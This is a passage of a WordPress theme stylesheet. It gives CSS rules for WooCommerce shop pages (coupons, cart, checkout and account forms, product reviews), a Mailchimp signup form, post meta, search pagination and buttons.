.woocommerce-form-coupon .form-row.form-row-last {
    float: left;
    margin: 0;
}

.woocommerce-form-coupon .form-row.form-row-first {
    width: 51%;
}

.woocommerce-form-coupon .form-row.form-row-last {
    margin-left: -7%;
}

.woocommerce nav.woocommerce-pagination ul li span.current {
    color: var(--primary-dark-color);
}

.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
    border-color: #4ca75480;
}

.woocommerce ul.products li.product span.onsale,
.woocommerce span.onsale {
    background-color: transparent;
    font-weight: 500;
    line-height: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 4rem;
    height: 4rem;
    font-size: 12px;
    letter-spacing: 0;
}

.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
    padding: 0.5rem;
}

/* Fix for PayPal payment method */
@media (max-width: 480px) {
    .wc_payment_method.payment_method_paypal input {
        float: left;
        height: 31px;
        margin-right: 0.75rem !important;
    }

    .wc_payment_method.payment_method_paypal label {
        display: inline-flex;
        flex-flow: column;
    }

    .woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal img {
        margin: 1rem 0 0;
    }

    .woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal a {
        margin: 0;
    }
}

.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 0.85rem;
}

.comment-form-author label,
.comment-form-email label,
.comment-form-url label {
    margin-right: 1rem;
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
    width: 100%;
    max-width: 100%;
}

.comment-form-cookies-consent {
    display: flex;
    align-items: center;
}

#wp-comment-cookies-consent {
    margin: 0.5rem 0.5rem 0.5rem 0;
}

.woocommerce-MyAccount-content label[for="shipping_last_name"],
.woocommerce-MyAccount-content label[for="billing_last_name"] {
    width: 100%;
}

#account_display_name + span {
    font-weight: 600;
    font-size: 13px;
    line-height: 19px;
    color: var(--primary-color);
    padding-top: 0.5rem;
    letter-spacing: -0.0025em;
}

.comment-form-cookies-consent label {
    margin: 1rem 0;
}

.woocommerce ul.products li.product span.onsale {
    margin: -1rem -0.75rem 0 0;
}

.woocommerce span.onsale {
    margin: -0.25rem;
}

.woocommerce ul.products li.product .price ins,
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
    text-decoration: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background-color: transparent !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border-color: transparent !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    color: var(--primary-links-hover-color);
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
    box-shadow: none;
}

.product-categories {
    list-style: none;
}

.woocommerce div.product p.price ins {
    font-weight: 800;
}

.widget_nav_menu ul li,
.widget_archive ul li,
.widget_meta ul li,
.product-categories .cat-item {
    margin-bottom: 1rem;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: var(--woo-pr-fil-bg-color);
    margin-left: -1px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    width: 12px;
    height: 12px;
}

.woocommerce .widget_price_filter h4 {
    margin-bottom: 2rem;
}

.woocommerce .widget_price_filter .price_slider_amount {
    display: flex;
    flex-flow: column-reverse;
}

.woocommerce-mini-cart__total.total strong {
    font-weight: 600;
}

.woocommerce .widget_price_filter .price_label {
    display: inline-block;
    font-weight: 600;
    font-size: 16px;
    line-height: 19px;
    width: 100%;
    margin-bottom: 25px;
    letter-spacing: -0.011em;
    text-align: center;
    color: var(--title-color);
}

.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
    border-top: 1px dashed #dee2e6;
    font-weight: 600;
    font-size: 16px;
    line-height: 19px;
    letter-spacing: -0.011em;
    text-align: center;
    padding-top: 1rem;
    padding-bottom: 0.5rem;
    margin-top: 1.5rem;
    color: var(--title-color);
}

.woocommerce .widget_price_filter .price_slider_amount .button {
    padding: 3px 26px;
    margin: auto;
}

.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
    padding: 5px 15px;
}

.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
    line-height: 22px;
    letter-spacing: -0.006em;
    font-size: 14px;
    box-shadow: none;
    background-color: var(--primary-color);
    border-radius: 6px;
}

.woocommerce .widget_shopping_cart .buttons a.button.wc-forward:first-child {
    margin-right: 20px;
    line-height: 24px;
}

.woocommerce ul.products li.product .button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce.widget_shopping_cart .buttons a.checkout,
.woocommerce .cart button[name="apply_coupon"],
.woocommerce form.checkout_coupon button,
.woocommerce div.product form.cart .reset_variations {
    border: 1px solid var(--primary-color);
    color: var(--primary-color);
    background: transparent;
    box-shadow: none;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after {
    background: #6d7c90;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before {
    border: 2px solid #6d7c90;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
    border: 1px solid #e9ecef;
}

.woocommerce ul.products li.product .button:hover,
.woocommerce .widget_price_filter .price_slider_amount .button:hover,
.woocommerce.widget_shopping_cart .buttons a.checkout:hover,
.woocommerce .cart button[name="apply_coupon"]:hover,
.woocommerce form.checkout_coupon button:hover,
body .blog-tile-content .elementor-button.elementor-size-md:active,
.woocommerce .widget_price_filter .price_slider_amount .button:active,
.woocommerce.widget_shopping_cart .buttons a.checkout:active,
.woocommerce .cart button[name="apply_coupon"]:active,
.woocommerce form.checkout_coupon button:active,
.woocommerce div.product form.cart .reset_variations:hover {
    color: #fff;
    background: var(--primary-color) !important;
}

.woocommerce form.checkout_coupon button {
    background: #fff;
}

.woocommerce .cart button[name="apply_coupon"] {
    padding: 0.8125em 1.5875em;
    width: 41%;
    margin-left: -7%;
    min-width: 175px;
    background: #fff;
    font-size: 14px;
    letter-spacing: -0.006em;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text,
#coupon_code {
    width: 64% !important;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    padding: 0.8125em 10% 0.8125em 1.8875em;
    background: white;
    border: 1px solid #e4e5e7;
}

.woocommerce table.cart td.actions .coupon {
    display: flex;
}

.woocommerce-checkout #coupon_code {
    padding: 0.8125em 17% 0.8125em 1.3875em;
    width: 100% !important;
    font-size: 16px;
    height: 50px;
    letter-spacing: -0.011em;
    background: white;
    border: 1px solid #e4e5e7;
}

.woocommerce .widget_price_filter .price_slider {
    margin-bottom: 1.75rem;
    margin-right: 0;
    margin-left: 0;
    background-color: #f2f2f2 !important;
    cursor: pointer;
    height: 2px;
}

.woocommerce form .password-input, .woocommerce-page form .password-input {
    width: 100%;
}

/* Login form */
.woocommerce form .form-row.post-meta.woo-bottom-f-row {
    display: flex;
    align-items: baseline;
    margin-top: 1rem;
}

@media (min-width: 1200px) {
    .woocommerce-account .woocommerce form.login,
    .woocommerce-account .woocommerce form.register {
        min-height: 430px;
    }
}

.woocommerce form.login,
.woocommerce form.register {
    max-width: 568px;
    margin: 2rem auto;
}

.woocommerce-account .woocommerce form.login,
.woocommerce-account .woocommerce form.register {
    margin: 1rem auto;
}

.woocommerce-checkout .woocommerce form.login,
.woocommerce-checkout .woocommerce form.register {
    max-width: unset;
}

.woocommerce-account.woocommerce-page.woocommerce-lost-password .entry-content .woocommerce > p,
.woocommerce-ResetPassword.lost_reset_password {
    background-color: #ffffff;
    padding: 3rem;
    border: none;
    position: relative;
    margin-top: 1rem;
    margin-bottom: 3rem;
}

.woocommerce-MyAccount-content {
    background-color: #ffffff;
    padding: 3rem 3rem 2rem 3rem;
    border: none;
    position: relative;
}

@media (max-width: 768px) {
    .woocommerce-MyAccount-content {
        padding: 2rem 2rem 1rem 2rem;
    }
}

.woocommerce-MyAccount-navigation li a {
    color: var(--title-color);
    font-weight: 600;
    font-size: 18px;
    line-height: 1.5;
    transition: all 0.215s;
    letter-spacing: -0.014em;
    padding: 1rem 0;
    display: block;
    border-bottom: 1px solid #f4f5f6;
}

.woocommerce-MyAccount-navigation li:last-child a {
    border-bottom: none;
}

.woocommerce-MyAccount-navigation li a:hover {
    color: var(--primary-color);
}

.woocommerce-MyAccount-content .woocommerce-table.woocommerce-table--order-details.shop_table.order_details {
    box-shadow: none;
    padding: 1rem;
    border: 1px solid #e4e5e7;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-customer-details address {
    box-shadow: none;
    padding: 2rem;
    border: 1px solid #e4e5e7;
    margin-bottom: 0 !important;
}

.woocommerce-order-received h4 {
    margin-bottom: 1rem;
}

.cart-contents {
    position: relative;
    border-radius: 16px;
    width: 43px;
}

.cart-contents:hover {
    text-decoration: none;
    background: var(--header-menu-hover-bg);
}

.cart-contents-count {
    position: absolute;
    top: 22px;
    right: 3px;
    transform: translateY(-105%) translateX(25%);
    font-weight: normal;
    font-size: 12px;
    line-height: 22px;
    height: 22px;
    width: 22px;
    vertical-align: middle;
    text-align: center;
    color: #fff;
    background: var(--cart-count-color);
    border-radius: 50%;
    padding: 1px;
    letter-spacing: 0;
}

.cart-contents svg {
    fill: currentColor;
    height: 19px;
    width: 22px;
    color: var(--primary-dark-color);
    transition: all 215ms ease;
}

.woocommerce #review_form .comment-reply-title {
    border-radius: 1.125rem;
    width: 100%;
    margin: 2rem 0 1.5rem;
    font-weight: bold;
    font-size: 20px;
    line-height: 27px;
    letter-spacing: -0.017em;
}

#review_form_wrapper {
    border-top: 1px solid #f4f5f6;
    margin-top: 2rem;
    margin-bottom: 1rem;
}

.woocommerce #reviews #comment {
    height: unset;
}

.woocommerce #review_form #respond p.comment-notes,
.woocommerce-noreviews {
    font-size: 16px;
    line-height: 1.5;
    letter-spacing: -0.011em;
}

#commentform .form-submit {
    text-align: end;
}

#commentform .comment-form-cookies-consent label {
    font-size: 14px;
    line-height: 1.5;
    font-weight: 400;
    letter-spacing: -0.006em;
    margin: 0.5rem 0.5rem 0.5rem 0;
}

#respond {
    border: 1px solid #e4e5e7;
    padding: 1.5rem 2rem;
    border-radius: 8px;
    margin-top: 1rem;
    margin-bottom: 1rem;
}

@media (max-width: 1199px) {
    #respond {
        padding: 1.5rem;
    }

    .breadcrumbs {
        line-height: 1.8em;
    }

    .breadcrumbs span[typeof="ListItem"] {
        margin-bottom: 12px;
    }
}

.comment #respond {
    margin-bottom: 2.5rem;
}

.woocommerce #review_form #respond p {
    margin: 0 0 1.5rem;
}

.upsells.products h4,
.related.products h4 {
    margin: 4rem 0 2rem 0;
    font-family: inherit;
}

.upsells.products ul.products li.product .price,
.related.products ul.products li.product .price,
.upsells.products ul.products li.product .woocommerce-loop-product__title,
.related.products ul.products li.product .woocommerce-loop-product__title {
    font-size: 16px;
    line-height: 19px;
    letter-spacing: -0.011em;
}

.upsells + .related > h4 {
    margin-top: 0;
}

.woocommerce-checkout .cart-subtotal th {
    font-weight: normal !important;
}

.woocommerce-tabs h5 {
    margin: 2rem 0 1.5rem;
    font-family: inherit;
}

.woocommerce-product-attributes.shop_attributes {
    margin-top: 1.5rem;
}

.related.products h6,
.upsells.products h6 {
    margin: 3rem 0 2rem;
    font-family: inherit;
    font-weight: bold;
    letter-spacing: -0.018em;
    font-size: 21px;
}

.single-product .summary .product_title {
    color: var(--title-color);
    line-height: 1.2;
}

.single-product.woocommerce div.product .summary .price {
    font-weight: 600;
    font-size: 30px;
    line-height: 41px;
    letter-spacing: -0.021em;
    color: var(--title-color);
}

@media (min-width: 769px) and (max-width: 1199px) {
    .woocommerce div.product div.images.woocommerce-product-gallery {
        max-width: 300px;
        margin-left: auto;
        margin-right: auto;
    }

    .content-single-product,
    .sidebar-single-product {
        max-width: 800px;
        margin: auto;
    }
}

.woocommerce .related.products ul.products li.product a img,
.woocommerce .upsells.products ul.products li.product a img {
    min-height: unset;
    width: 100%;
    margin: auto;
    max-height: 17rem;
}

@media (min-width: 476px) {
    .woocommerce ul.products li.product a img {
        height: auto;
    }

    .woocommerce .related.products ul.products li.product a img,
    .woocommerce .upsells.products ul.products li.product a img {
        height: 16rem;
    }
}

.onsale .onsale-g path {
    fill: var(--sale-badge-bg-color);
}

del bdi {
    text-decoration: line-through;
}

.woocommerce a.added_to_cart {
    margin-left: 0.5rem;
}

.woocommerce #reviews #comments ol.commentlist {
    margin-top: 2rem;
    padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    border: unset;
    padding: 2rem;
    background: var(--primary-bg-color);
    border-radius: 8px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-weight: 400;
    color: var(--primary-color);
    font-size: 16px;
    margin-bottom: 1rem;
    letter-spacing: -0.011em;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    margin-top: 2rem;
    border-radius: 100%;
    background: none;
    border: none;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover {
    background: var(--primary-bg-color);
    color: var(--primary-color);
}

.single-product.woocommerce div.product.product-type-variable .summary > .price {
    margin-top: 0;
    margin-bottom: 2rem;
    color: var(--title-color);
    font-size: 24px;
    line-height: 27px;
    letter-spacing: -0.019em;
    font-family: inherit;
}

.single-product .product_meta > span {
    margin-bottom: 1rem;
    display: block;
}

.single-product .product_meta > span:last-child {
    margin-bottom: 0;
}

.single-product .product_meta {
    margin-top: 1rem;
}

@media (min-width: 1200px) and (max-width: 1199px) {
    .woocommerce .widget_shopping_cart .buttons a,
    .woocommerce.widget_shopping_cart .buttons a {
        padding: 3px 12px;
        font-size: 14px;
        letter-spacing: -0.006em;
    }
}

@media (max-width: 360px) {
    .woocommerce .widget_shopping_cart .buttons a,
    .woocommerce.widget_shopping_cart .buttons a {
        margin-bottom: 10px;
        width: 100%;
    }
}

.widget_recently_viewed_products ins .woocommerce-Price-amount.amount {
    margin-left: -2px;
    padding-left: 5px;
}

.archive .pagination-separator {
    margin: 2rem 0 !important;
    border-color: rgba(0, 0, 0, 0.15);
}

.woocommerce ul.product_list_widget li .star-rating {
    margin-left: 60px;
    margin-bottom: 0.75rem;
    margin-top: 0.5rem;
}

.woocommerce .star-rating::before,
.woocommerce .star-rating span::before {
    letter-spacing: 3px;
}

.product_list_widget .woocommerce-Price-amount + .woocommerce-Price-amount {
    border: unset;
    padding: unset;
    margin: unset !important;
}

.widget_top_rated_products bdi,
.widget_products bdi {
    margin-left: 60px;
}

.widget_top_rated_products .woocommerce-Price-amount + .woocommerce-Price-amount bdi,
.widget_top_rated_products del + ins bdi,
.widget_products .woocommerce-Price-amount + .woocommerce-Price-amount bdi,
.widget_products del + ins bdi {
    margin-left: 0;
}

.widget del bdi {
    color: var(--price-color);
    opacity: 0.5;
}

.woocommerce ul.product_list_widget li .reviewer {
    margin-left: 60px;
    font-size: 14px;
    line-height: 19px;
    color: var(--primary-color);
    margin-top: 0.5rem;
    display: block;
    font-weight: 500;
    letter-spacing: -0.006em;
}

@media (max-width: 1199px) {
    .woocommerce ul.product_list_widget li a {
        align-items: center;
    }
}

body:not(.woocommerce) .woocommerce.columns-1 ul.products li.product {
    width: 100% !important;
}

form .woocommerce-notice,
#order_review table {
    background: #fff;
}

#order_review table {
    box-shadow: none;
    padding: 1rem;
    border-radius: 8px;
    border: 1px solid #e4e5e7;
}

.woocommerce-checkout #payment ul.payment_methods .woocommerce-notice {
    margin-bottom: 1.25rem;
    padding-bottom: 1.5rem;
    padding-top: 1.5rem;
    font-size: 15px;
    letter-spacing: -0.009em;
}

form .woocommerce-error {
    background-color: #fff;
}

.woocommerce form .form-row {
    align-items: center;
}

.woocommerce-checkout .cart-subtotal {
    font-size: 20px;
    line-height: 27px;
    letter-spacing: -0.017em;
}

.woocommerce .woocommerce-checkout table.shop_table .order-total th,
.woocommerce .woocommerce-checkout table.shop_table .order-total td {
    font-size: 24px;
    letter-spacing: -0.019em;
}

.woocommerce .woocommerce-checkout table.shop_table .order-total td {
    padding: 0 13px;
    border-radius: 8px;
    background-color: var(--primary-bg-color);
}

.woocommerce .woocommerce-checkout table.shop_table tfoot .cart-subtotal th,
.woocommerce .woocommerce-checkout table.shop_table tfoot .cart-subtotal td {
    margin-top: 1rem;
    padding-top: 2rem;
    border-top: 1px solid #e4e5e7;
    border-spacing: 0;
    font-size: 18px;
    line-height: 1.5;
    font-weight: bold !important;
    letter-spacing: -0.014em;
}

.woocommerce .woocommerce-checkout table.shop_table th {
    font-size: 20px;
    line-height: 1.5;
    letter-spacing: -0.017em;
    font-weight: 600;
}

.checkout strong, .checkout strong span {
    font-weight: 600;
}

@media (min-width: 769px) {
    .woocommerce-checkout .product-total .amount {
        font-size: 16px;
        letter-spacing: -0.011em;
    }

    .woocommerce .woocommerce-checkout table.shop_table td {
        font-size: 16px;
        line-height: 1.5;
        letter-spacing: -0.011em;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs {
        padding-left: 0;
        margin-bottom: 0.5rem;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        margin: 0;
        padding-right: 0;
    }
}

@media (max-width: 768px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs li::before,
    .woocommerce div.product .woocommerce-tabs ul.tabs::before,
    .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
    .woocommerce div.product .woocommerce-tabs ul.tabs::after,
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        border-color: #e5e5e5 !important;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs::before {
        border-bottom: unset;
    }

    #order_review table {
        padding: 1rem;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        padding: 1rem !important;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
        background-color: var(--mobile-grey-color);
    }
}

@media (max-width: 1199px) {
    .woocommerce .woocommerce-ordering,
    .woocommerce-page .woocommerce-ordering {
        margin-right: 1rem;
    }
}

.woocommerce table.my_account_orders td .button {
    font-size: 14px;
    padding: 0.25rem 1rem;
    letter-spacing: -0.006em;
}

.woocommerce-orders-table {
    padding: 1rem;
}

.woocommerce table.my_account_orders td,
.woocommerce table.my_account_orders th {
    padding: 8px 8px;
}

.woocommerce table.my_account_orders th {
    font-size: 16px;
    letter-spacing: -0.011em;
}

.woocommerce-table--order-details {
    padding: 1rem;
}

.woocommerce table.shop_attributes tr:nth-child(even) th {
    font-weight: 700;
    color: #0f110f;
}

.woocommerce table.shop_attributes tr:nth-child(even) td,
.woocommerce table.shop_attributes tr:nth-child(even) th {
    background: #e9ecef;
}

.woocommerce-mini-cart__empty-message {
    letter-spacing: -0.011em;
    text-align: center;
    font-size: 16px;
    color: #6d7c90;
}

.woocommerce-account .woocommerce table.shop_table {
    border: none;
    box-shadow: none;
    padding: 0;
}

.checkout .woocommerce-NoticeGroup-checkout {
    margin-top: 2rem;
}

.product-header {
    display: inline-block;
    background-color: #f8f8f8;
    padding: 3rem 3rem 1rem 3rem;
    border: none;
    position: relative;
    margin-bottom: 2rem;
    width: 100%;
    box-shadow: unset;
}

/* Set spacing for bottom of the main content */
@media (min-width: 1200px) {
    .container-product,
    .container-shop {
        padding-bottom: 30px;
    }

    .blog-post,
    #site-content.blog {
        padding-bottom: 62px;
    }

    .archive #site-content,
    .search #site-content {
        margin-bottom: 62px;
    }

    .layout-shadow-box {
        padding-bottom: 62px;
    }

    .woocommerce-checkout .post-inner,
    .woocommerce-cart .post-inner {
        padding-bottom: 62px;
    }

    .woocommerce-account .container-lg {
        padding-bottom: 62px;
    }
}

/* Set spacing for bottom of the main content on mobile */
@media (max-width: 1199px) {
    .container-product,
    .container-shop {
        padding-bottom: 24px;
    }

    .blog-post,
    #site-content.blog {
        padding-bottom: 22px;
    }

    .archive #site-content,
    .search #site-content {
        margin-bottom: 42px;
    }

    .layout-shadow-box {
        padding-bottom: 42px;
    }

    .woocommerce-checkout .post-inner,
    .woocommerce-cart .post-inner {
        padding-bottom: 24px;
    }

    .woocommerce-account .container-lg {
        padding-bottom: 42px;
    }
}

/* Making horizontal spacing equal */
@media (min-width: 1200px) and (max-width: 1670px) {
    .container-product,
    .container-shop,
    #site-content.blog {
        padding-right: 40px;
        padding-left: 40px;
    }
}

@media (max-width: 1199px) {
    .footer-inner {
        padding-left: 2rem;
        padding-right: 2rem;
    }

    .footer-top {
        padding-bottom: 0;
    }
}

@media (min-width: 1200px) {
    .ft-col-1,
    .ft-col-2,
    .ft-col-3 {
        padding-left: 2rem;
        padding-right: 2rem;
    }

    .header-cta {
        margin-left: 20px;
    }

    .container-product,
    .container-shop {
        max-width: 1300px;
    }

    .footer-inner {
        max-width: 1400px;
    }

    .three-col {
        max-width: 1440px;
    }

    .two-col-sidebar {
        max-width: 1300px;
    }

    .container-product .col-lg-8 {
        -ms-flex: 0 0 70%;
        flex: 0 0 70%;
        max-width: 70%;
    }

    .container-product .col-lg-4 {
        -ms-flex: 0 0 30%;
        flex: 0 0 30%;
        max-width: 30%;
    }

    .container-product .woocommerce-product-gallery {
        width: 38% !important;
    }

    .woocommerce .container-product div.product div.summary {
        width: 58% !important;
        border-left: 2px dashed var(--primary-bg-color);
        padding-left: 3rem;
    }
}

.archive #site-content .entry-content,
.search #site-content .entry-content {
    line-height: 1.6;
}

.woocommerce table.shop_attributes td p {
    padding: 0;
}

@media (max-width: 768px) {
    .product-header {
        padding: 1.5rem 1.5rem 0 1.5rem;
    }

    .woocommerce div.product .woocommerce-tabs .panel {
        padding: 0.5rem 1.5rem 1rem 1.5rem;
    }

    .woocommerce div.product form.cart .variations td.label,
    .woocommerce div.product form.cart .variations .value {
        width: 50%;
    }

    .woocommerce ul.products li.product .button {
        width: 10.5rem;
    }
}

.products.columns-3 {
    display: flex;
    flex-wrap: wrap;
}

.woocommerce ul.products.columns-3 li.product .woocommerce-loop-product__title {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 0;
    margin: 2.5rem 0.5rem 1rem 0.5rem;
}

@media (min-width: 769px) {
    .woocommerce ul.products.columns-3 li.product .woocommerce-loop-product__title {
        text-overflow: ellipsis;
        /*noinspection CssUnknownProperty*/
        -webkit-line-clamp: 2;
        max-height: 2.5em;
    }
}

/* end WOOCOMMERCE GENERAL */
/* ============================================================================================================== */
/*
 * 7. MAILCHIMP FORM
 */

.theme-mailchimp {
    display: flex;
    align-items: center;
    flex-flow: wrap;
    max-width: 445px;
}

#site-footer .theme-mailchimp {
    margin: 0;
}

.theme-mailchimp-fields {
    width: 100%;
}

.theme-mailchimp-fields input[type="email"],
.theme-mailchimp-fields input[type="submit"] {
    float: left;
    border-radius: 10px;
    padding: 12px 25px;
    text-overflow: ellipsis;
    border: none;
    font-weight: 500;
    font-size: 16px;
    line-height: 27px;
    letter-spacing: -0.011em;
    height: 51px;
    background: white;
}

.f-drop-tr-open .dropdown-menu {
    pointer-events: all !important;
}

@media (max-width: 475px) {
    .theme-mailchimp-fields input[type="email"],
    .theme-mailchimp-fields input[type="submit"] {
        font-size: 14px;
        line-height: 19px;
        height: 43px;
        letter-spacing: -0.006em;
    }

    .woocommerce .cart button[name="apply_coupon"] {
        margin-left: -9%;
    }

    .woocommerce-cart .woocommerce .cart button[name="apply_coupon"] {
        padding-right: 0.5rem;
        min-width: 130px;
        font-size: 14px;
        padding-left: 0.5rem;
        letter-spacing: -0.006em;
    }

    .theme-mailchimp-fields input[type="email"] {
        padding: 12px 32px 12px 19px;
    }
}

.theme-mailchimp-fields input[type="email"] {
    width: 64%;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    box-shadow: unset;
}

.theme-mailchimp-fields input[type="submit"] {
    width: 41%;
    margin-left: -7%;
    background: var(--btn-bg-color);
    color: #fff;
    transition: .45s;
    text-align: center;
    box-shadow: unset;
}

.theme-mailchimp-fields input[type="submit"]:hover {
    background-color: var(--btn-hover-color);
    box-shadow: unset;
}

.theme-mailchimp-fields input[type="email"]::-webkit-input-placeholder {
    font-size: 16px;
    line-height: 22px;
    letter-spacing: -0.011em;
    color: #a6a6a6;
}

/* Firefox fix */
.theme-mailchimp-fields input[type="email"]:-moz-placeholder {
    font-size: 16px;
    line-height: 22px;
    letter-spacing: -0.011em;
    color: #767676;
}

.theme-mailchimp p {
    font-size: 14px;
    line-height: 22px;
    margin-top: 22px;
    width: 100%;
    font-style: italic;
    letter-spacing: -0.006em;
    margin-bottom: 0;
}

.mc4wp-response {
    margin-top: 1rem;
    text-align: center;
}

.mc4wp-alert {
    background: #fff;
    padding: 1rem 1rem 0 1rem;
    display: inline-block;
    border-radius: 0.5rem;
    border: 1px solid var(--primary-color);
}

.mc4wp-alert p {
    color: var(--primary-color);
    font-weight: 600;
}

/* end MAILCHIMP FORM */
/* ============================================================================================================== */
/*
 * 8. POST META
 */

.post-meta {
    list-style: none;
    display: flex;
    flex-flow: wrap;
}

.single-post .post-meta-single-top .post-meta {
    margin-bottom: 1rem;
}

.single-post .post-meta-single-bottom .post-meta {
    margin-top: 1.5rem;
    margin-bottom: 0;
}

.post-meta li {
    margin-right: 0.5rem;
    margin-bottom: 0.5rem;
    padding: 0.25rem 0.75rem;
    background: #fafafa;
    border-radius: 0.5rem;
}

.post-tags.meta-wrapper {
    background: white;
    padding: 0;
    margin: 0;
    line-height: 1.7;
}

.meta-text,
.post-meta a {
    font-size: 14px;
    color: #6d6d6d;
    font-weight: 600;
    font-style: normal;
    letter-spacing: -0.006em;
}

.post-meta .post-tags a {
    font-size: 15px;
    letter-spacing: -0.009em;
}

.blog-tile .meta-text,
.blog-tile .post-meta a {
    font-size: 13px;
    letter-spacing: -0.0025em;
}

.single-post .post-inner {
    padding: 1rem 1rem 1rem 1rem;
    margin-bottom: 1rem;
}

.blog-post .col-lg-4 {
    background: #f8f8f8;
    border-radius: 12px;
}

.single-post .blog-post .col-lg-8.pb-45.mx-auto > .featured-media {
    margin-bottom: 2rem;
}

.page .container-lg.py-2.py-sm-0 > .featured-media img {
    border-radius: 0.5rem;
    box-shadow: 0 8px 60px 0 rgba(223, 178, 139, 0.15), 0 12px 90px 0 rgba(223, 178, 139, 0.15);
    margin-bottom: 2rem;
}

.meta-icon svg {
    height: 14px;
    width: 14px;
    margin-right: 6px;
}

.post-tags .meta-icon svg {
    height: 16px;
    width: 16px;
    margin-right: 6px;
}

@media (max-width: 550px) {
    .single-post .post-inner,
    .author-bio,
    .comments-wrapper {
        padding: 1.5rem !important;
    }
}

/* end POST META */
/* ============================================================================================================== */
/*
 * 9. SEARCH PAGE NAVIGATION
 */

.post-page-numbers,
.page-numbers {
    margin-right: 0.5rem;
    text-align: center;
    padding: 0.5rem 1rem;
    border-radius: 0.5rem;
    color: #666666;
    letter-spacing: -0.011em;
    font-size: 16px;
}

a.page-numbers {
    background: #f3f3f3;
}

.post-page-numbers {
    margin-bottom: 0.5rem;
    display: inline-block;
}

.prev.page-numbers.placeholder,
.page-numbers.dots {
    background: white;
}

.post-page-numbers.current,
.page-numbers.current,
.woocommerce nav.woocommerce-pagination ul li span.current {
    background: #e3e3e3;
    font-weight: 600;
}

a.post-page-numbers:hover,
a.page-numbers:hover {
    background: var(--primary-bg-color);
    color: var(--primary-color);
}

.archive #site-content,
.search #site-content {
    background-color: #ffffff;
    padding: 4rem;
}

.archive-header-inner {
    margin-bottom: 3rem;
}

@media (max-width: 1199px) {
    .archive #site-content,
    .search #site-content {
        max-width: 90%;
        padding: 2rem;
    }

    .archive-header-inner {
        margin-bottom: 2rem;
    }
}

.archive #site-content .post-meta-single-top .post-meta,
.search #site-content .post-meta-single-top .post-meta {
    margin-bottom: 0;
}

.archive #site-content .post-meta-single-top .post-meta .post-date,
.search #site-content .post-meta-single-top .post-meta .post-date {
    display: none;
}

.archive #site-content .post-meta-single-bottom .blog-tile-wave,
.search #site-content .post-meta-single-bottom .blog-tile-wave {
    display: none;
}

/* end SEARCH PAGE NAVIGATION */
/* ============================================================================================================== */
/*
 * 10. BUTTONS
 */

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce .cart .button,
.woocommerce .cart input.button,
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.form-submit #submit,
.wpcf7-submit,
.post-password-form input[type="submit"],
body .elementor-button.elementor-size-xl,
body .elementor-button.elementor-size-lg,
body .elementor-button.elementor-size-md,
body .elementor-button.elementor-size-sm,
body .elementor-button.elementor-size-xs {
    color: #fff;
    min-width: 3.25rem;
    padding: 0.7em 1.764em;
    text-align: center;
    border-radius: 8px;
    font-weight: 500;
    text-shadow: none !important;
    line-height: 22px;
    transition: all .45s;
    background: var(--btn-bg-color);
    box-shadow: unset;
    border: none;
}

body .elementor-button.elementor-size-xl,
